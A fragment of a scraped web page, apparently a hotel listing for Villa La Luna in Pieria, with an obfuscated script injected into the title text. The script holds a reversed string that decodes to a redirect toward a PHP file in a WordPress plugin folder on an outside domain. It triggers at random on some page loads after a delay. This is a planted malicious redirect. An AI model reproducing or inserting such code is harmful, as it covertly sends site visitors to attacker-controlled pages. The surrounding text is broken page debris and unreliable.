 Villa La Luna_lowest prices_in_Villa_Macedonia_Pieria_Li<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tochoro